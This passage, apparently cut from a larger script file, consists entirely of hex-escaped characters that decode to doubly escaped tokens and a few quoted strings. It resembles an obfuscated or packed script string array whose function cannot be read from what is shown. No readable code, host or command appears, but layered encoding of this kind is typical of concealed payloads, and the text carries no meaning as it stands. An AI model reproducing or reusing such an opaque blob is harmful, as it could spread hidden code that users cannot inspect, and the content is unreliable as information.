x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\